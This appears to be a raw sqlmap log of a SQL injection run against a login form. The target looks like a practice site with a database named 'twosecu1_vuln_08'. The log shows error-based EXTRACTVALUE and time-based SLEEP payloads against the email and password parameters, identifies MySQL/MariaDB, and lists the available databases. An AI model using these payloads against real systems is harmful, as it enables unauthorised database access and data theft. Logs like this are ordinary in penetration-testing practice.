 [00:04:04] [INFO] testing connection to the target URL
sqlmap resumed the following injection point(s) from stored session:
---
Parameter: password (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: email=122265246@qq.com&password=123' AND EXTRACTVALUE(3675,CONCAT(0x5c,0x7171627071,(SELECT (ELT(3675=3675,1))),0x7176767671)) AND 'diq
Parameter: email (POST)
    Type: error-based
    Title: MySQL >= 5.1 AND error-based - WHERE, HAVING, ORDER BY or GROUP BY clause (EXTRACTVALUE)
    Payload: email=122265246@qq.com' AND EXTRACTVALUE(5067,CONCAT(0x5c,0x7171627071,(SELECT (ELT(5067=5067,1))),0x7176767671)) AND 'fvNK'='fvNK&pass
    Type: time-based blind
    Title: MySQL >= 5.0.12 AND time-based blind (query SLEEP)
    Payload: email=122265246@qq.com' AND (SELECT 4743 FROM (SELECT(SLEEP(5)))iFpK) AND 'WskG'='WskG&password=123
---
there were multiple injection points, please select the one to use for following injections:
[0] place: POST, parameter: email, type: Single quoted string (default)
[1] place: POST, parameter: password, type: Single quoted string
[q] Quit
>
[00:04:15] [INFO] the back-end DBMS is MySQL
web application technology: OpenResty 1.15.8.2
back-end DBMS: MySQL >= 5.1 (MariaDB fork)
[00:04:15] [INFO] fetching database names
[00:04:15] [CRITICAL] unable to connect to the target URL. sqlmap is going to retry the request(s)
[00:04:17] [INFO] retrieved: 'information_schema'
[00:04:26] [INFO] resumed: 'twosecu1_vuln_08'
available databases [2]:
[*] information_schema
[*] twosecu1_vuln_08
[00:04:26] [INFO] fetched data logged to text files under 'C:\Users\wzk\AppData\Local\sqlmap\output\rimovni.exeye.run'
[*] ending @ 00:04:26 /2021-04-11/